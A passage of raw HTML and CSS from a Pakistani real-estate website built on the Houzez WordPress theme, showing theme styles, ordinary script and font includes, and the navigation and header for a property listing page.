      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #35b896;
        border-color: #35b896; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #35b896;
        border-color: #35b896; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #35b896;
        border-color: #35b896; 
      }

      .btn-primary-outlined {
        color: #35b896;
        background-color: transparent;
        border-color: #35b896; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #35b896;
        background-color: transparent;
        border-color: #35b896; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #35b896;
        border-color: #35b896; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #35b896;
        background-color: rgba(26, 26, 26, 0);
        border-color: #35b896; 
      }

      .btn-secondary-outlined {
        color: #35b896;
        background-color: transparent;
        border-color: #35b896; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #35b896;
        background-color: transparent;
        border-color: #35b896; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #35b896;
        border-color: #35b896; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #35b896;
        background-color: rgba(26, 26, 26, 0);
        border-color: #35b896; 
      }

      .btn-call {
        color: #35b896;
        background-color: transparent;
        border-color: #35b896; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #35b896;
        background-color: transparent;
        border-color: #35b896; 
      }
      .btn-call:hover {
        color: #35b896;
        background-color: rgba(26, 26, 26, 0);
        border-color: #35b896; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #35b896;
        background-color: rgba(26, 26, 26, 0);
        border-color: #35b896; 
      }
      .icon-delete .btn-loader:after{
          border-color: #35b896 transparent #35b896 transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0.0px;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #004274;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(0, 174, 255, 0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #004274; 
      }

      .header-v3 .header-bottom {
        background-color: #004274; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeff;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: rgba(0, 174, 239, 0.2); 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #FFFFFF; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v3 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v4 {
        background-color: #ffffff; 
      }

      .header-v4 a.nav-link {
        color: #000000; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #35b896;
        background-color: rgba(53,184,150,0.1); 
      }
    
      .header-v6 .header-top {
        background-color: #004274; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #ffffff; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #35b896; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #000000;
        border-bottom: 1px solid #dce0e0;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #35b896;
        background-color: #35b896; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #35b896;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px solid rgba(255, 255, 255, 0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #ffffff; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #ffffff;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #222222;
        border-bottom: 1px solid #dce0e0; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #35b896; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(53,184,150,0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #ffffff;
        border: 1px solid #35b896;
        background-color: #35b896; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255, 255, 255, 0.99);
        border: 1px solid #35b896;
        background-color: rgba(3,167,124,1); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #35b896;
        background-color: rgba(53,184,150,0.65); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #03a77c;
        background-color: rgba(3,167,124,0.65); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #000000;
        border-color: #dce0e0;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #35b896;
        background-color: rgba(53,184,150,0.1);
        border-color: #dce0e0; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #dce0e0; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #03877C; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #35b896;
        border-color: #ffffff;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #03a77c;
        border-color: #ffffff;
      }
      .advanced-search-btn {
        color: #ffffff;
        background-color: #35b896;
        border-color: #ffffff; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #ffffff;
        background-color: #03a77c;
        border-color: #ffffff; 
      }
      .advanced-search-btn:focus {
        color: #ffffff;
        background-color: #35b896;
        border-color: #ffffff; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #00aeff;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #FFFFFF;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #35b896 ;
          background-color: #35b896 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #03877c;
          background-color: #03877c ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #c4810c;
      color: #ffffff; 
    }
    
    .dashboard-side-wrap {
      background-color: #002B4B; 
    }

    .side-menu a {
      color: #839EB2; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #ffffff; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #00aeff
    }
    
      .detail-wrap {
        background-color: rgba(0,174,255,0.1);
        border-color: #00aeff; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #000000;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #ffffff;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,174,239,0.75);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
    .footer-top-wrap {
      background-color: #35b896; 
    }

    .footer-bottom-wrap {
      background-color: #03877c; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #ffffff; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(3,135,124,1); 
          }
        .houzez-osm-cluster {
            background-image: url(https://demo01.houzez.co/wp-content/themes/houzez/img/map/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    
</style>
<link rel='stylesheet' id='leaflet-css' href='https://unpkg.com/leaflet@1.7.1/dist/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1703669612" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1703669612" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1703669612" /></noscript><script type="text/javascript" src="https://www.kingsland.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kingsland.pk/wp-content/plugins/houzi-rest-api-1.3.8/public/js/houzi-rest-api-public.js?ver=1.3.8" id="houzi-rest-api-js"></script>
<link rel="https://api.w.org/" href="https://www.kingsland.pk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kingsland.pk/wp-json/wp/v2/properties/18515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kingsland.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.kingsland.pk/property/beautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi/" />
<link rel='shortlink' href='https://www.kingsland.pk/?p=18515' />
<link rel="alternate" type="application/json+oembed" href="https://www.kingsland.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kingsland.pk%2Fproperty%2Fbeautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kingsland.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kingsland.pk%2Fproperty%2Fbeautiful-bungalow-is-available-for-sale-in-dha-defence-phase-5-karachi%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.20" /><meta name="cdp-version" content="1.3.9" /><!-- Favicon --><link rel="shortcut icon" href="https://www.kingsland.pk/wp-content/uploads/2022/11/Untitled-1.png"><meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<script></script><script></script></head>

<body class="property-template-default single single-property postid-18515 transparent- houzez-header- elementor-default elementor-kit-7">

<div class="nav-mobile">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://www.kingsland.pk/">Home</a> </li>
<li  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type "><a  class="nav-link " href="https://www.kingsland.pk/property-type/projects/">Projects</a> </li>
<li  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type "><a  class="nav-link " href="https://www.kingsland.pk/property-type/farmhouse/">Farmhouse</a> </li>
<li  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type menu-item-has-children dropdown"><a  class="nav-link " href="https://www.kingsland.pk/property-type/commercial/">Commercial</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type "><a  class="dropdown-item " href="https://www.kingsland.pk/property-type/office/">Office</a> </li>
<li  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type "><a  class="dropdown-item " href="https://www.kingsland.pk/property-type/shop/">Shop</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type menu-item-has-children dropdown"><a  class="nav-link " href="https://www.kingsland.pk/property-type/residential/">Residential</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type "><a  class="dropdown-item " href="https://www.kingsland.pk/property-type/apartment/">Apartment</a> </li>
<li  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type "><a  class="dropdown-item " href="https://www.kingsland.pk/property-type/single-family-home/">Single Family Home</a> </li>
<li  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type "><a  class="dropdown-item " href="https://www.kingsland.pk/property-type/villa/">Villa</a> </li>
<li  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type "><a  class="dropdown-item " href="https://www.kingsland.pk/property-type/studio/">Studio</a> </li>
<li  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type "><a  class="dropdown-item " href="https://www.kingsland.pk/property-type/condo/">Condo</a> </li>
</ul>
</li>
</ul>	    </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
		<a class="btn btn-create-listing" href="https://www.kingsland.pk/create-listing/">Create a Listing</a>
	

    	<ul class="logged-in-nav">
		
				<li class="login-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-lock-5 mr-1"></i> Login</a>
		</li><!-- .has-chil -->
		
				<li class="register-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-single-neutral-circle mr-1"></i> Register</a>
		</li>
				
	</ul><!-- .main-nav -->
	</nav><!-- .navi -->


  
</div><!-- nav-mobile -->

	<main id="main-wrap" class="main-wrap ">

	<header class="header-main-wrap ">
    <div id="header-section" class="header-desktop header-v4" data-sticky="0">
	<div class="container">
		<div class="header-inner-wrap">
			<div class="navbar d-flex align-items-center">

				

	<div class="logo logo-desktop">
		<a href="https://www.kingsland.pk/">
							<img src="https://www.kingsland.pk/wp-content/uploads/2022/12/KLM-Logo-3-White.png" height="36" width="190" alt="logo">
					</a>
	</div>

				<nav class="main-nav on-hover-menu navbar-expand-lg flex-grow-1">
					<ul id="main-nav" class="navbar-nav justify-content-end"><li id='menu-item-61'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a  class="nav-link " href="https://www.kingsland.pk/">Home</a> </li>
<li id='menu-item-17770'  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type "><a  class="nav-link " href="https://www.kingsland.pk/property-type/projects/">Projects</a> </li>
<li id='menu-item-17771'  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type "><a  class="nav-link " href="https://www.kingsland.pk/property-type/farmhouse/">Farmhouse</a> </li>
<li id='menu-item-16932'  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="https://www.kingsland.pk/property-type/commercial/">Commercial</a> 
<ul class="dropdown-menu">
<li id='menu-item-16934'  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type "><a  class="dropdown-item " href="https://www.kingsland.pk/property-type/office/">Office</a> </li>
<li id='menu-item-16935'  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type "><a  class="dropdown-item " href="https://www.kingsland.pk/property-type/shop/">Shop</a> </li>
</ul>
</li>
<li id='menu-item-16933'  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="https://www.kingsland.pk/property-type/residential/">Residential</a> 
<ul class="dropdown-menu">
<li id='menu-item-16936'  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type "><a  class="dropdown-item " href="https://www.kingsland.pk/property-type/apartment/">Apartment</a> </li>
<li id='menu-item-16938'  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type "><a  class="dropdown-item " href="https://www.kingsland.pk/property-type/single-family-home/">Single Family Home</a> </li>
<li id='menu-item-16940'  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type "><a  class="dropdown-item " href="https://www.kingsland.pk/property-type/villa/">Villa</a> </li>
<li id='menu-item-16939'  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type "><a  class="dropdown-item " href="https://www.kingsland.pk/property-type/studio/">Studio</a> </li>
<li id='menu-item-16937'  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_type "><a  class="dropdown-item " href="https://www.kingsland.pk/property-type/condo/">Condo</a> </li>
</ul>
</li>
</ul>					</nav><!-- main-nav -->

				<div class="login-register on-hover-menu">
	<ul class="login-register-nav dropdown d-flex align-items-center">

		<li class="btn-phone-number">
	<a href="tel:+92-3343339999"><i class="houzez-icon icon-phone-actions-ring mr-1"></i> +92-3343339999</a>
</li>
		
		
								<li class="nav-item login-link">
						<a class="btn btn-icon-login-register" href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-single-neutral-circle"></i></a>
						<ul class="dropdown-menu">
							<li class="nav-item">
								<a class="favorite-btn dropdown-item" href="https://www.kingsland.pk/favorite-properties/"><i class="houzez-icon icon-love-it mr-2"></i> Favorites <span class="btn-bubble frvt-count">0</span></a>
							</li>
						</ul>
					</li>
				
		
				<li>
			<a href="https://www.kingsland.pk/create-listing/" class="btn btn-create-listing hidden-xs hidden-sm">Create a Listing</a>		</li>
		
	</ul>
</div>
			</div><!-- navbar -->
		</div><!-- header-inner-wrap -->
	</div><!-- .container -->    
</div><!-- .header-v1 --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://www.kingsland.pk/">
	    	       <img src="https://www.kingsland.pk/wp-content/uploads/2022/11/KLM-Logo-3.png" height="24" width="127" alt="Mobile logo">
	    	</a>
</div>	</div>

	<div class="header-mobile-right">
				<button class="btn toggle-button-right">
			<i class="houzez-icon icon-single-neutral-circle ml-1"></i>
		</button><!-- toggle-button-right -->	
			</div><!-- .header-mobile-right -->
	
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
	        
        <section class="content-wrap property-wrap property-detail-v3 ">
            <div class="property-navigation-wrap">
	<div class="container-fluid">
		<ul class="property-navigation list-unstyled d-flex justify-content-between">
			<li class="property-navigation-item">
				<a class="back-top" href="#main-wrap">
					<i class="houzez-icon icon-arrow-button-circle-up"></i>
				</a>
			</li>
			<li class="property-navigation-item">
								<a class="target" href="#property-description-wrap">Description</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-address-wrap">Address</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-detail-wrap">Details</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-features-wrap">Features</a>
							</li><li class="property-navigation-item">
                                <a class="target" href="#property-mortgage-calculator-wrap">Mortgage Calculator</a>
                            </li><li class="property-navigation-item">
								<a class="target" href="#property-schedule-tour-wrap">Schedule a Tour</a>
							</li><li class='property-navigation-item'>
								<a class='target' href='#property-nearby-wrap'>What's Nearby?</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-review-wrap">Reviews</a>
							</li><li class="property-navigation-item">
                                <a class="target" href="#similar-listings-wrap">Similar Listings</a>
                            </li>			
		</ul>
	</div><!-- container -->
</div><!-- property-navigation-wrap -->
<div class="page-title-wrap">
    <div class="container">
        <div class="d-flex align-items-center">
            
<div class="breadcrumb-wrap">
	<nav>
